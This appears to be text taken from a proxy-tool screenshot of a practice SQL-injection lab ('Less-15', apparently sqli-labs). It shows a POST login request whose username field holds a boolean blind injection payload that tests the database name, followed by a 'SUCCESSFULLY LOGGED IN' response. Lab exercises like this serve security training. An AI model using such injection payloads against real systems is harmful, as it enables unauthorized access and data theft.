 Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and left((select database()),8)='security' --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN